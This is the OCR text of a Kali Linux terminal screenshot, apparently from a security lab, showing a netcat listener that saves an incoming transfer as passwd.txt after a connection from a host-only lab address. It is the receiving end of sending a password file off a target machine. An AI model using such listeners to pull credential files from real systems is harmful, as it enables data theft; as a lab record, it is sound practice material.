 ina@kali: ~
File Actions Edit View Help
┌──(ina㉿kali)-[~]
└─$ nc -lvnp 1234 > passwd.txt
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 50866
^C
┌──(ina㉿kali)-[~]
└─$